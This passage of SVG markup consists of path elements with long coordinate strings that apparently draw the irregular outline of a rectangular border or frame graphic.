L366.524894,73.3049787 L366.524894,73.0547911 L366.024518,73.0547911 L366.024518,72.8046035 L365.672254,72.86665 C365.042907,72.9565924 364.415061,72.9432074 363.780585,72.9375782 L363.412935,72.9358269 C363.115962,72.9343257 362.818864,72.9323242 362.521891,72.9296973 L362.521891,72.8046035 C362.380285,72.8164874 362.238679,72.8283713 362.09282,72.8408807 L361.536778,72.8827871 L361.253815,72.9071804 C361.009882,72.9246935 360.764949,72.9281961 360.52039,72.9296973 L360.270203,72.6795096 C359.94696,72.658619 359.94696,72.658619 359.644734,72.6795096 L359.644734,72.429322 C359.845509,72.4469602 360.04616,72.465349 360.24681,72.4841131 C360.358519,72.4941206 360.470228,72.5043783 360.585439,72.5148862 C360.895672,72.5544158 360.895672,72.5544158 361.270953,72.6795096 L361.270953,72.429322 C362.513885,72.2668251 363.642232,72.3637728 364.877033,72.5218914 C365.507631,72.597323 366.141606,72.6369777 366.775081,72.6795096 L367.025269,71.8038529 Z" id="Path"></path>
            <path d="M341.50613,1.2509382 L341.881411,1.37603202 L342.006505,1.75131349 L341.526145,1.76982737 L340.888541,1.79822367 L340.573555,1.80998249 C339.858894,1.84325744 339.197398,1.95509132 338.503878,2.12659495 C337.721666,2.28571429 337.721666,2.28571429 337.284213,2.12659495 C336.872654,2 336.684638,2.00562922 336.267325,2.05579184 C335.46047,2.13872905 334.662372,2.14060545 333.851889,2.13435076 L333.418814,2.13272454 C333.070553,2.13122342 332.722417,2.12922192 332.374281,2.12659495 L332.374281,2.37678259 C332.022392,2.38016012 331.670628,2.382662 331.318739,2.3846635 L331.014636,2.38779084 C330.758944,2.38891669 330.503252,2.38328747 330.247686,2.37678259 L330.122592,2.25168877 C329.875018,2.2463906 329.627359,2.2463906 329.379785,2.25168877 C327.842632,2.26182137 327.842632,2.26182137 327.245434,2.12659495 L327.12034,1.87640731 C327.797723,1.76945209 328.31336,1.77307981 328.996748,1.87640731 C329.345634,1.90955717 329.694771,1.93269952 330.044408,1.95459094 L330.318489,1.97410558 C330.544909,1.98861646 330.771579,1.99574681 330.998249,2.00150113 L331.123343,1.87640731 C331.384038,1.84926195 331.645484,1.8298724 331.90718,1.8138604 L332.393295,1.78258694 L332.905929,1.75131349 C333.237553,1.73092319 333.569177,1.71003252 333.900801,1.68876657 L334.349012,1.66137103 C334.694781,1.63152015 335.038094,1.57797935 335.376532,1.50112584 L335.376532,1.75131349 L337.127846,1.75131349 L337.127846,1.50112584 L337.503127,1.50112584 L337.628221,1.87640731 L337.843758,1.82611959 C338.437453,1.6902677 339.025144,1.57943458 339.629722,1.50112584 L340.098824,1.42294221 C340.505379,1.37603202 340.505379,1.37603202 340.88066,1.50112584 C341.089067,1.5060045 341.297723,1.50675507 341.50613,1.50112584 L341.50613,1.2509382 Z M326.870153,1.87640731 L327.12034,2.00150113 L326.995246,2.25168877 L326.745059,2.00150113 L326.870153,1.87640731 Z" id="Shape"></path>
            <path d="M207.905929,0.875656743 L207.905929,1.12584438 L208.281211,1.12584438 L208.281211,0.875656743 L208.781586,0.875656743 L208.781586,1.12584438 L209.156868,1.12584438 L209.156868,0.875656743 L209.657243,0.875656743 L209.657243,1.12584438 L211.283463,1.12584438 L211.283463,0.875656743 L211.783838,0.875656743 L211.783838,1.2509382 L215.78684,1.12584438 L215.78684,1.37603202 L216.107456,1.31348511 C216.549412,1.24918689 216.96685,1.2509382 217.41306,1.2509382 C217.663998,1.21441081 217.914686,1.17438079 218.163623,1.12584438 L218.288717,1.50112584 L218.505129,1.4737303 C219.900175,1.31411058 221.272204,1.3603953 222.667,1.50112584 L222.541906,2.00150113 L222.416813,1.87640731 C222.220594,1.85891116 222.023903,1.84718897 221.826995,1.84125594 L221.452715,1.82724543 L221.048661,1.8138604 C220.772204,1.80385289 220.495747,1.7934701 220.219289,1.78308732 L219.803978,1.76745059 C219.282712,1.74580936 218.762447,1.71378534 218.241806,1.68088566 C217.424944,1.63134851 216.613585,1.62134101 215.795472,1.62859645 C214.582062,1.63510133 213.370653,1.56529897 212.159119,1.50112584 L212.159119,1.75131349 L211.783838,1.75131349 L211.783838,1.50112584 L211.408556,1.50112584 L211.408556,1.2509382 L207.155367,1.2509382 L207.28046,1.62621966 C207.131849,1.8138604 207.131849,1.8138604 206.905179,2.00150113 C206.568927,2.02501876 206.568927,2.02501876 206.27971,2.00150113 L206.529897,1.75131349 L206.584689,1.50888166 C206.78046,0.790968226 207.235802,0.837753315 207.905929,0.875656743 L207.905929,0.875656743 Z" id="Path"></path>
            <path d="M208.90668,72.3042282 L209.657243,72.6795096 L209.657243,72.9296973 L210.908181,73.1798849 L210.908181,73.4300726 L208.781586,73.3049787 L208.781586,73.0547911 L208.406305,73.0547911 L208.406305,73.3049787 L207.780836,73.3049787 L207.780836,73.0547911 L207.530648,73.0547911 L207.530648,73.3049787 L206.529897,73.3049787 L206.529897,73.0547911 L206.27971,73.0547911 L206.27971,73.3049787 L204.903678,73.3049787 L204.903678,73.0547911 L204.403302,73.0547911 L204.403302,73.3049787 C203.689017,73.3112334 202.974481,73.3157368 202.26007,73.3187391 C202.017388,73.31999 201.774581,73.3217413 201.531774,73.3237428 C201.181886,73.3268702 200.831874,73.3283713 200.481861,73.329372 L200.155617,73.333375 C199.52064,73.333375 199.000625,73.259945 198.398799,73.0547911 L198.398799,72.9296973 C198.581121,72.9054015 198.763551,72.8819253 198.946085,72.8592695 L199.253815,72.8197398 C199.524643,72.8046035 199.524643,72.8046035 199.774831,72.9296973 C200.130598,72.9405804 200.483363,72.9442082 200.839129,72.9419565 L201.157743,72.941331 C201.494246,72.9407055 201.830748,72.9390793 202.16725,72.9375782 C202.954303,72.9361265 203.741352,72.9334995 204.528396,72.9296973 L204.528396,72.6795096 L205.153865,72.6795096 L205.278959,73.0547911 L205.494496,72.9956217 C206.147861,72.8309982 206.609207,72.8321241 207.28046,72.9296973 C207.621966,72.8684013 207.94621,72.7728296 208.281211,72.6795096 L208.781586,72.6795096 L208.90668,72.3042282 L208.90668,72.3042282 Z M208.781586,72.8046035 L208.781586,73.0547911 L209.156868,72.9296973 L208.781586,72.8046035 Z M160.503252,71.9524643 C160.822742,72.0407806 161.084939,72.1392294 161.371028,72.3042282 L161.245934,72.5544158 L159.619715,72.429322 L159.494621,72.8046035 C159.324368,72.8008506 159.324368,72.8008506 159.150613,72.7967225 C158.805604,72.8034776 158.570178,72.8406305 158.243683,72.9296973 C157.37328,73.09995 156.500625,73.0657993 155.616713,73.0547911 L155.616713,73.3049787 L155.412935,73.2434326 C155.060045,73.1678759 154.734426,73.1633725 154.37353,73.1642482 L153.98699,73.1632474 C153.640731,73.1787591 153.32687,73.2267951 152.989742,73.3049787 L152.989742,72.9296973 L152.864273,73.1150863 C152.481486,73.4060545 152.081186,73.3511384 151.62009,73.3416312 L151.327245,73.340005 C151.018749,73.3375069 150.710265,73.3336706 150.401801,73.3284964 C150.192644,73.3264949 149.983363,73.3247436 149.774206,73.3232424 C149.261446,73.3191143 148.748812,73.3127346 148.236177,73.3049787 L148.236177,73.1798849 C148.647736,73.1371028 149.05967,73.0958219 149.471479,73.0547911 C149.586315,73.0429072 149.701151,73.0310233 149.819365,73.0185139 C150.498624,72.9517138 151.158244,72.9215662 151.840505,72.9497123 C152.156617,72.9265699 152.347386,72.8478859 152.614461,72.6795096 L152.739555,72.429322 L153.114836,72.429322 L153.114836,72.8046035 L153.38604,72.7420565 C153.738554,72.6798849 154.047536,72.6716287 154.404929,72.6795096 C155.237178,72.6852639 156.067175,72.6629972 156.898924,72.6325994 C157.026145,72.6288466 157.15349,72.6248436 157.284588,72.6208406 C158.615837,72.5774331 158.615837,72.5774331 159.830748,72.0931949 C160.12009,71.9289467 160.12009,71.9289467 160.503252,71.9524643 Z" id="Shape"></path>
            <path d="M2.62697023,31.7738304 L3.75281461,31.7738304 L3.61596197,32.0068802 L3.44008006,32.31336 L3.26419815,32.6167125 C3.10007506,32.9035527 3.10007506,32.9035527 3.12734551,33.2749562 L3.37753315,33.2749562 C3.43882912,34.1940205 3.43882912,34.1940205 3.14298224,34.5884413 C2.87715787,34.7760821 2.87715787,34.7760821 2.62697023,34.7760821 L2.63134851,35.1372279 C2.63259945,35.2940956 2.6336002,35.4509632 2.63472604,35.6125844 L2.63922942,36.0831874 C2.62884663,36.4600951 2.59044283,36.787966 2.50187641,37.1528646 L2.25168877,37.1528646 C2.20415714,37.4438871 2.16245086,37.735831 2.12659495,38.0285214 L2.25168877,38.1536152 C2.26082062,38.4270703 2.26219665,38.7009007 2.25956968,38.974606 L2.25606705,39.4284463 L2.25168877,39.7798349 L1.75131349,40.0300225 C1.59819865,39.5705529 1.68363773,39.4577183 1.87640731,39.029272 L2.00150113,38.6539905 L1.75131349,38.5288967 L1.75131349,37.4030523 L2.12659495,37.4030523 L2.12659495,36.5273955 L1.75131349,36.5273955 C1.87640731,36.1521141 1.87640731,36.1521141 2.12659495,35.9019264 C2.16912685,35.6175882 2.18176132,35.3372529 2.19652239,35.0501626 C2.26219665,34.7236678 2.3745309,34.6100826 2.62697023,34.4008006 L2.37678259,34.2757068 L2.62697023,34.2757068 L2.62697023,33.9004253 L2.25168877,33.9004253 L2.25168877,33.1498624 L2.50187641,33.1498624 L2.53314986,32.8684013 C2.64448336,32.4603453 2.81273455,32.2979735 3.12734551,32.024018 L2.62697023,32.024018 L2.62697023,31.7738304 Z" id="Path"></path>
            <path d="M363.522642,0.875656743 L364.273205,0.875656743 L364.273205,1.2509382 L364.617213,1.18051038 C364.995997,1.1295972 365.170628,1.14485864 365.524143,1.2509382 L366.024518,1.2509382 L366.024518,0.875656743 L366.900175,0.875656743 L366.900175,1.2509382 L366.149612,1.2509382 L366.149612,1.50112584 C366.38679,1.48336252 366.623968,1.46497373 366.861146,1.44633475 C366.99312,1.43632725 367.125219,1.42606955 367.261321,1.41556167 C367.607706,1.38041031 367.936077,1.32336753 368.276207,1.2509382 C369.277958,1.10545409 370.268326,1.11383538 371.278459,1.12584438 L371.278459,0.875656743 L371.65374,0.875656743 L371.65374,1.2509382 C371.276582,1.46685014 370.990118,1.53627721 370.557168,1.55291469 L370.22004,1.56755066 L369.871153,1.57930948 L369.516387,1.59394546 C369.228171,1.60570428 368.93983,1.61646235 368.651489,1.62621966 L368.651489,2.12659495 C368.378409,2.16487366 368.104578,2.19764824 367.830498,2.22829622 L367.368902,2.2854641 C366.887165,2.25068802 366.834376,2.23242432 366.49362,1.94671003 C365.917688,1.48548912 365.305604,1.52877158 364.593695,1.52451839 L364.208031,1.51501126 C363.896217,1.50773958 363.584347,1.50311094 363.272454,1.50112584 L363.147361,1.2509382 L363.397548,1.2509382 L363.522642,0.875656743 L363.522642,0.875656743 Z M20.6404804,65.5491619 C23.1120841,65.4691018 23.1120841,65.4691018 24.0248937,65.9288216 C24.325369,66.0779335 24.5758069,66.0964473 24.909307,66.119965 C25.4947461,66.1624969 25.4947461,66.1624969 25.769327,66.2997248 C25.9615962,66.3278709 26.154616,66.3507631 26.3478859,66.3701526 L26.6577433,66.4018014 L26.8951714,66.4248186 L26.8951714,66.174631 C27.708031,66.1285964 27.708031,66.1285964 28.005379,66.346635 C28.1461096,66.5499124 28.1461096,66.5499124 28.2712034,66.8001001 C28.5190143,66.9001751 28.5190143,66.9001751 28.810733,66.979985 C29.2431824,67.1154616 29.549287,67.2541906 29.8974231,67.550663 C30.0620634,67.638294 30.2289093,67.721717 30.3977983,67.8008506 L30.3977983,67.9259445 L29.7723292,67.9259445 L29.7723292,67.6757568 L29.0217663,67.6757568 L29.0217663,67.4255692 L28.1461096,67.4255692 L28.0210158,67.1753815 L27.6457343,67.0502877 L27.3955467,66.6750063 L27.2704528,66.8001001 C26.5103828,66.862647 25.870653,66.7800851 25.1438579,66.5499124 C24.5614211,66.4183137 23.9771078,66.2962222 23.3925444,66.174631 L23.3925444,65.9244433 L22.8921691,65.9244433 L22.8921691,66.174631 L22.0165124,66.174631 L22.0165124,66.0495372 L20.7655742,65.9244433 L20.6404804,65.5491619 L20.6404804,65.5491619 Z M4.37828371,54.9161871 C4.97247936,55.0256442 4.97247936,55.0256442 5.25394046,55.1663748 L5.25394046,55.4165624 L5.62922192,55.4165624 L5.75431574,55.041281 L6.50487866,55.041281 L6.50487866,55.7918439 L7.00525394,55.7918439 L7.00525394,56.0420315 L7.34150613,55.9716037 C7.94308231,55.8921691 8.35551664,55.9998749 8.88166125,56.2922192 C8.41255942,56.6675006 8.41255942,56.6675006 8.13109832,56.6675006 L8.25619214,57.793345 L8.75656743,57.9184388 L8.75656743,58.1686265 L9.13184889,58.1686265 C9.34300726,58.3406305 9.34300726,58.3406305 9.50713035,58.5439079 L9.50713035,58.7940956 L9.13184889,58.7940956 L9.13184889,59.0442832 L8.63147361,58.9191894 L9.00675507,58.5439079 L8.63147361,58.4188141 L8.63147361,58.1686265 L8.25619214,58.1686265 L8.22491869,57.8715286 C8.16512384,57.5247686 8.16512384,57.5247686 7.87302977,57.3789092 L7.63072304,57.2929697 L7.75581686,56.9176883 L7.3805354,56.9176883 L7.3805354,56.417313 L6.1295972,56.417313 L6.00450338,55.9169377 L5.25394046,55.7918439 L5.25394046,55.5416562 L5.02714536,55.6277208 C4.75356517,55.6667501 4.75356517,55.6667501 4.53465099,55.5103828 C4.37828371,55.2914686 4.37828371,55.2914686 4.37828371,54.9161871 Z M463.347511,70.0525394 L463.347511,70.302727 L462.847135,70.302727 L462.847135,70.5529147 C462.277583,70.7205404 461.697023,70.7300475 461.107581,70.767951 C460.794846,70.7963473 460.520015,70.840005 460.220165,70.9281961 L460.220165,70.6780085 L459.344508,70.6780085 L459.344508,70.9281961 C459.07318,70.8648987 458.844133,70.8031023 458.593945,70.6780085 L458.593945,70.9281961 L458.343758,70.9281961 L458.218664,71.1783838 L458.218664,70.9281961 C456.884288,70.9983738 456.884288,70.9983738 455.591694,71.3034776 L455.091318,71.3034776 L455.091318,71.8038529 L454.716037,71.8038529 L454.590943,71.3034776 L454.215662,71.3034776 L454.215662,71.5536652 L451.838879,71.5536652 L451.963973,71.1783838 L452.214161,71.1783838 L452.089067,70.6780085 L452.339254,70.6780085 L452.339254,71.1783838 C453.624719,71.2214161 454.916437,71.1476107 456.161621,70.8062297 C456.789092,70.6477358 457.417063,70.5984488 458.060796,70.5485364 L458.440831,70.5168877 C458.838504,70.4837378 459.236052,70.4518389 459.63385,70.420065 C460.03365,70.3875407 460.433575,70.3550163 460.8335,70.3218664 C461.081436,70.301351 461.329497,70.2812109 461.577683,70.2616963 L461.916938,70.2338004 L462.215036,70.2100325 C462.625969,70.1582437 462.918189,70.0525394 463.347511,70.0525394 L463.347511,70.0525394 Z M325.744308,71.9289467 L325.994496,72.0540405 L325.869402,72.6795096 C325.104453,72.8657743 324.52727,72.925319 323.742807,72.8046035 L323.351889,72.9375782 C322.992244,73.0547911 322.992244,73.0547911 322.721041,72.9345759 C322.251689,72.7623217 321.831123,72.8032274 321.342507,72.8437578 L321.05354,72.8642732 C320.57318,72.8992995 320.09382,72.9418314 319.614711,72.9922442 C317.763948,73.1847636 315.966975,73.1690018 314.110583,73.0547911 L314.110583,72.9296973 C315.831374,72.7470603 317.543658,72.6409807 319.273705,72.5971979 L319.72029,72.5851889 L320.115837,72.5761821 C320.498624,72.5539154 320.863648,72.4952464 321.240931,72.429322 C321.51964,72.4181886 321.798599,72.4130598 322.077558,72.4136853 L322.501126,72.4126845 C322.86715,72.429322 322.86715,72.429322 323.242432,72.5544158 L323.367526,72.429322 C324.059294,72.3999249 324.059294,72.3999249 324.368276,72.5544158 C324.727671,72.6170878 324.727671,72.6170878 325.118839,72.5544158 C325.478609,72.257318 325.478609,72.257318 325.744308,71.9289467 Z" id="Shape"></path>
            <path d="M13.5101326,62.0465349 L13.8854141,62.0465349 L13.8854141,62.2967225 L14.2606955,62.2967225 L14.3857893,62.5469102 C14.6234676,62.7022767 14.6234676,62.7022767 14.8861646,62.7970978 L15.1363523,62.672004 C15.3625219,62.6432324 15.5894421,62.6207155 15.8166125,62.6015762 L16.1835126,62.5699274 C16.4178916,62.5540762 16.6527519,62.5463991 16.8876657,62.5469102 L16.7625719,63.0472855 L16.1371028,62.9221916 L16.1371028,63.1723793 L16.4195647,63.2056542 C16.8282462,63.3151113 16.9609707,63.4605954 17.2473105,63.7665749 C17.8193645,64.30673 18.3794096,64.5126345 19.1217163,64.7190393 C19.5555417,64.8412559 19.858644,64.9352014 20.1401051,65.2989742 L19.514636,65.2989742 L19.514636,65.0487866 L19.294721,65.0302727 C18.5385289,64.9578434 17.9069302,64.8526395 17.2629472,64.4233175 L17.2629472,64.1731298 L16.8876657,64.1731298 L16.8876657,63.7978484 L16.012009,63.7978484 L16.012009,63.5476607 L15.6367275,63.5476607 L15.6367275,63.7978484 L15.1363523,63.6727546 L15.1363523,63.2974731 L14.3857893,63.1723793 L14.2606955,62.672004 L14.0339004,62.6328496 C13.7249187,62.5357768 13.5948211,62.4129347 13.3850388,62.1716287 L13.5101326,62.0465349 L13.5101326,62.0465349 Z" id="Path"></path>
            <path d="M349.136853,0.875656743 L349.637228,0.875656743 L349.637228,1.12584438 L350.02039,1.00075056 C350.482237,0.866900175 350.907305,0.856017013 351.388541,0.875656743 L351.388541,1.12584438 L351.763823,1.12584438 L351.763823,0.875656743 L352.139104,0.875656743 L352.139104,1.12584438 L352.376532,1.09407055 L352.68639,1.05554166 L352.994121,1.01588692 C353.264949,1.00075056 353.264949,1.00075056 353.515136,1.12584438 L353.515136,0.875656743 C354.039279,0.865399049 354.504128,0.898298724 355.016262,1.00075056 L355.26645,0.875656743 C355.456839,0.865731746 355.647489,0.861643429 355.838129,0.863397548 L356.177758,0.864648486 L356.533025,0.867900926 L356.891168,0.869527145 C357.183638,0.871028271 357.475982,0.873029772 357.768326,0.875656743 L357.768326,1.12584438 L358.393795,1.12584438 L358.393795,1.2509382 L358.078184,1.25481611 C357.097073,1.26707531 356.115962,1.27983488 355.134851,1.29334501 C354.630473,1.30035026 354.126095,1.30698024 353.621716,1.31310983 C353.135101,1.31911434 352.648486,1.32561921 352.161746,1.33262447 C351.975982,1.33512634 351.790218,1.33762822 351.604328,1.33962972 C351.344383,1.34263197 351.084438,1.34638479 350.824493,1.35038779 C350.676382,1.3522642 350.528396,1.35414061 350.375782,1.3562672 C350.004253,1.3603953 350.004253,1.3603953 349.637228,1.50112584 C349.421005,1.50941314 349.204602,1.51204101 348.988241,1.50900676 L348.646735,1.50550413 L348.38629,1.50112584 L348.38629,1.2509382 L349.136853,1.2509382 L349.136853,0.875656743 Z" id="Path"></path>
            <path d="M168.62647,1.2509382 L169.001751,1.2509382 L169.001751,1.50112584 L169.390168,1.46059545 L169.900801,1.41518639 L170.156242,1.38754066 C170.727045,1.3401301 171.045909,1.40555417 171.503628,1.75131349 L171.503628,1.50112584 L172.004003,1.50112584 L172.004003,1.87640731 C171.337753,1.9898674 170.678884,2.05078809 170.002502,2.00150113 L169.877408,1.87640731 C169.687266,1.86794879 169.496908,1.86532059 169.306605,1.86852639 L168.993495,1.87202902 L168.751564,1.87640731 C168.775081,2.1822617 168.775081,2.1822617 168.876657,2.50187641 C169.122842,2.672004 169.122842,2.672004 169.377033,2.75206405 L169.251939,3.00225169 C169.074806,3.00900676 168.897548,3.01388541 168.72029,3.01788842 L168.421316,3.02664498 C168.1002,3.00012509 167.901926,2.91305979 167.625719,2.75206405 L167.625719,2.50187641 L167.00025,2.62697023 C167.089692,2.38178634 167.089692,2.38178634 167.250438,2.12659495 C167.516763,2.05904428 167.516763,2.05904428 167.821241,2.04841131 C168.118089,2.04090568 168.118089,2.04090568 168.376282,2.00150113 L168.501376,1.75131349 L168.126095,1.75131349 L168.126095,1.50112584 L168.62647,1.50112584 L168.62647,1.2509382 Z M168.251188,2.37678259 L168.251188,2.75206405 L168.62647,2.62697023 L168.501376,2.37678259 L168.251188,2.37678259 Z" id="Shape"></path>
            <path d="M118.463848,2.12659495 L118.839129,2.12659495 L118.964223,2.62697023 L119.714786,2.62697023 L119.714786,2.87715787 C119.538638,2.96788557 119.361409,3.05650005 119.183137,3.14298224 L118.884163,3.29246935 C118.588942,3.37753315 118.588942,3.37753315 118.365524,3.25956968 C118.014636,3.09194396 117.752314,3.09694771 117.364398,3.09857393 L116.945084,3.0991994 L116.509257,3.10395296 L116.070428,3.10407806 C115.369027,3.07355517 115.369027,3.07355517 114.711033,3.25243933 C114.520644,3.26236433 114.329995,3.26645264 114.139355,3.26469852 L113.799725,3.26344759 L113.444458,3.26019515 L113.086315,3.25856893 C112.793845,3.2570678 112.501501,3.2550663 112.209157,3.25243933 L112.084063,3.00225169 C112.190768,2.99099324 112.190768,2.99099324 112.2996,2.97923443 C112.7672,2.92857143 113.230048,2.87390543 113.694646,2.79897423 C114.085564,2.75206405 114.085564,2.75206405 114.460846,2.87715787 C114.670253,2.84025519 114.878659,2.79722292 115.086315,2.75206405 C115.792594,2.64048036 116.376407,2.65048787 117.087816,2.75206405 L117.338004,2.50187641 L117.588191,2.50187641 L117.588191,2.75206405 L118.338754,2.87715787 L118.463848,2.12659495 Z" id="Path"></path>
            <path d="M1.37603202,40.0300225 L1.75131349,40.0300225 C1.76695021,40.8587691 1.76695021,40.8587691 1.62621966,41.2809607 L1.37603202,41.2809607 L1.38916688,41.5140105 L1.39942457,41.8204904 L1.41268451,42.1238429 C1.37603202,42.4068051 1.37603202,42.4068051 1.18351263,42.5979485 C0.971228421,42.7687015 0.971228421,42.7687015 1.00025019,43.0342757 L1.05541656,43.3137353 C1.13922942,43.8715286 1.04953715,44.242682 0.875656743,44.7835877 C0.834125594,45.0728046 0.805354016,45.3615211 0.777458094,45.6523643 C0.746184638,45.9514636 0.684388291,46.2401801 0.625469102,46.5349012 C0.579780668,46.9097285 0.53808037,47.2850312 0.500375281,47.6607456 L9.99950685e-16,47.4105579 L9.99950685e-16,46.9101826 L0.250187641,46.9101826 L0.273204904,46.5622967 C0.305103828,46.0943207 0.339504628,45.6265949 0.375281461,45.1588692 L0.398298724,44.837378 C0.444583438,44.3403803 0.525894421,44.022642 0.875656743,43.6577433 L0.625469102,43.5326495 L0.750562922,43.2824618 L0.500375281,43.2824618 L0.500375281,42.6569927 L0.750562922,42.6569927 L0.750562922,42.4068051 L1.00075056,42.1566175 L0.930322742,41.9220665 L0.875656743,41.6562422 L1.05554166,41.4294471 C1.32937203,41.0461596 1.26795096,40.7408056 1.2509382,40.2802102 L1.37603202,40.0300225 Z" id="Path"></path>
            <path d="M406.304729,72.1791344 L406.805104,72.1791344 C406.68001,72.5544158 406.68001,72.5544158 406.289092,72.77333 C405.801351,72.9654741 405.442957,72.9056793 404.928697,72.8046035 L404.490868,72.8046035 C404.05304,72.8046035 404.05304,72.8046035 403.662122,72.7341756 C403.091193,72.6697523 402.567551,72.7206655 401.996748,72.7729547 C401.388416,72.8162372 400.784088,72.8078559 400.174631,72.7967225 C399.817488,72.7894671 399.817488,72.7894671 399.552164,72.8705279 C399.178634,72.9580936 398.835502,72.909307 398.455091,72.8749062 L398.011384,72.8363773 L397.673255,72.8046035 L397.548161,72.429322 L397.81999,72.4301976 C398.670003,72.4326995 399.52014,72.4345759 400.370278,72.4358269 C400.80723,72.4364523 401.244058,72.437328 401.681011,72.438704 C402.184638,72.4404553 402.688391,72.4409557 403.192144,72.4415812 L403.661746,72.4434576 C404.925569,72.4462097 404.925569,72.4462097 406.179635,72.3042282 L406.304729,72.1791344 L406.304729,72.1791344 Z" id="Path"></path>
            <path d="M6.50487866,24.393295 L6.50487866,24.6434826 L6.1295972,24.6434826 L6.08268702,24.8780335 C6.00450338,25.1438579 6.00450338,25.1438579 5.75431574,25.3940455 C5.66932407,25.6436984 5.5859265,25.8938912 5.5041281,26.1446085 C5.29412241,26.6510799 5.06461231,27.149242 4.81611208,27.6379785 C4.55541656,28.1702527 4.34300726,28.7197898 4.12809607,29.271954 L4.37828371,29.5221416 L3.75281461,29.7723292 L3.76069552,30.1867651 C3.75281461,30.647986 3.75281461,30.647986 3.62772079,31.0232675 L3.37753315,31.0232675 C3.26069552,30.6467351 3.2469352,30.5395296 3.37753315,30.1476107 L3.12734551,30.0225169 L3.37753315,29.7723292 C3.48450568,29.5322018 3.58618979,29.2897532 3.68251188,29.0451589 C3.8785339,28.5504128 4.07405554,28.0845634 4.37828371,27.6457343 L4.62847135,27.6457343 L4.62847135,27.2704528 L4.37828371,27.2704528 L4.37828371,27.0202652 L4.87865899,26.7700776 L4.75356517,26.5198899 L4.87865899,26.1446085 L5.25394046,26.1446085 L5.25394046,25.2689517 L5.62922192,25.2689517 L5.66837628,24.9718539 C5.79734801,24.4784839 6.00975732,24.393295 6.50487866,24.393295 Z" id="Path"></path>
            <path d="M20.3902927,10.3827871 L20.7655742,10.3827871 L20.6404804,10.7580686 L20.3902927,10.7580686 L20.3902927,11.0082562 L20.0150113,11.0082562 L19.9211909,11.2115337 C19.4987491,12.0142607 19.1376032,12.4807356 18.2636978,12.7595697 C18.0531649,12.783963 17.8418814,12.8021016 17.6303478,12.8143608 C16.9903678,12.8556417 16.5891919,13.0566675 16.1371028,13.5101326 C15.9557168,13.7770828 15.9557168,13.7770828 15.8869152,14.0105079 L15.6367275,14.0105079 L15.6367275,14.2606955 L15.3865399,14.3857893 C15.2446835,14.6381036 15.2446835,14.6381036 15.1363523,14.8861646 L14.7610708,14.8861646 C15.1780085,14.0521641 15.1780085,14.0521641 15.5116337,13.8854141 C15.7964724,13.533275 15.7964724,13.533275 15.7618214,13.1348511 L15.6367275,12.7595697 L16.012009,12.6344759 L16.012009,13.0097573 L16.3872905,13.0097573 L16.3872905,12.7595697 L16.8876657,12.7595697 L16.8876657,12.509382 C17.0854894,12.4460727 17.2835561,12.3835253 17.4818614,12.3217413 L17.8161121,12.2161621 C18.138604,12.1341006 18.138604,12.1341006 18.6389792,12.1341006 L18.6389792,11.8839129 L19.0065049,11.7275457 C19.4049287,11.5525394 19.4049287,11.5525394 19.4989992,11.2349262 L19.514636,11.0082562 L19.8899174,11.0082562 L19.8899174,10.7580686 L20.2651989,10.6329747 L20.3902927,10.3827871 Z" id="Path"></path>
            <path d="M99.574681,72.8046035 C99.864023,73.062672 99.864023,73.062672 100.075056,73.3049787 L99.3244934,73.3049787 L99.3244934,73.0547911 L98.5739304,73.0547911 L98.5739304,73.3049787 L90.8181136,73.3049787 L90.9432074,73.0547911 C91.3965474,73.0297723 91.8501376,73.0068802 92.3036027,72.9843633 L92.6876407,72.9630973 C93.3886665,72.9294471 94.0499124,72.9450838 94.7461846,73.0272705 C95.3861646,73.0814361 96.0255191,73.0435326 96.6662497,73.0157618 L97.0820615,73.0022517 C97.8849137,72.9697273 98.8371278,72.5327746 99.574681,72.8046035 L99.574681,72.8046035 Z" id="Path"></path>
            <path d="M251.313485,72.3042282 C251.602827,72.4997498 251.602827,72.4997498 251.81386,72.6795096 C251.306855,72.8023518 250.83325,72.8148611 250.312735,72.8046035 L250.312735,73.0547911 C249.947711,73.2633225 249.690268,73.3353765 249.270953,73.329372 L248.967976,73.3268702 L248.655241,73.3206155 L248.336627,73.3172379 C248.077933,73.3142357 247.819365,73.3097323 247.560671,73.3049787 L247.560671,73.0547911 L247.185389,73.3049787 C246.947586,73.333375 246.947586,73.333375 246.683513,73.329372 L246.396422,73.3268702 L246.098699,73.3206155 L245.796347,73.3172379 C245.550538,73.3142357 245.304729,73.3097323 245.058794,73.3049787 L245.183888,72.9296973 L247.185389,72.9296973 L247.310483,72.429322 L247.560671,72.429322 L247.685764,72.9296973 C248.02727,72.9465849 248.368151,72.9589692 248.710033,72.9688516 L249.001501,72.9846135 C249.548411,72.9963723 249.742932,72.987991 250.178384,72.6223418 L250.437828,72.3042282 C250.780961,72.1327245 250.948837,72.200025 251.313485,72.3042282 Z" id="Path"></path>
            <path d="M101.951464,3.00225169 L102.451839,3.00225169 L102.451839,3.25243933 L103.702777,3.25243933 L103.702777,3.50262697 L104.203152,3.50262697 L104.203152,3.25243933 L105.579184,3.25243933 L105.579184,3.50262697 L105.323117,3.52564423 L104.984989,3.55741806 C104.874656,3.56742557 104.764448,3.57768326 104.650738,3.58819114 C104.336753,3.61771328 104.336753,3.61771328 104.076057,3.7025269 C103.827871,3.75281461 103.827871,3.75281461 103.558044,3.69389542 C103.121591,3.61258444 102.712034,3.61596197 102.268076,3.61983988 L101.996372,3.62134101 C101.615837,3.62334251 101.235301,3.62684513 100.854641,3.63034776 C98.1648737,3.65248937 98.1648737,3.65248937 97.3229922,3.50262697 L97.1978984,3.25243933 L99.0743057,3.25243933 L99.0743057,3.50262697 L99.3244934,3.50262697 L99.3244934,3.25243933 L99.5521641,3.2429322 C99.890668,3.22842132 100.229172,3.21315987 100.567551,3.19777333 L100.92607,3.18276207 L101.266825,3.16687516 L101.582562,3.15311484 C101.826745,3.15311484 101.826745,3.15311484 101.951464,3.00225169 L101.951464,3.00225169 Z" id="Path"></path>
            <path d="M484.863648,61.295972 L484.863648,61.6712534 C484.54691,61.9660996 484.429322,62.0465349 483.987991,62.0465349 L483.987991,62.672004 L483.61271,62.672004 L483.61271,62.9221916 L482.737053,62.9221916 L482.737053,63.2974731 L482.361771,63.2974731 L482.236678,64.048036 L481.98649,64.048036 L481.861396,64.6735051 L481.486115,64.6735051 C481.345384,64.0793095 481.345384,64.0793095 481.486115,63.7978484 L481.861396,63.7978484 L481.884914,63.5163873 C482.017513,63.0673005 482.248687,62.9555917 482.611959,62.672004 C482.778709,62.3445084 482.778709,62.3445084 482.862147,62.0465349 L483.237428,62.0465349 L483.237428,61.7963473 L483.4661,61.7504378 L483.769077,61.6868902 L484.068051,61.625344 C484.359269,61.5471604 484.5997,61.4400801 484.863648,61.295972 Z" id="Path"></path>
